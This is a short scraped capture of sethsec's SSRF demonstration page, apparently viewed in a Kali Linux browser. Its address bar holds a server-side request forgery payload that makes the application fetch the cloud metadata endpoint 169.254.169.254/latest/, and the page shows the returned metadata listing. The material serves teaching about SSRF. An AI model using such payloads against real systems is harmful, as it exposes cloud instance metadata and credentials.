 54.85.53.2/?url=169.254.169.254/latest/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: 169.254.169.254/latest/ for you
dynamic meta-data user-data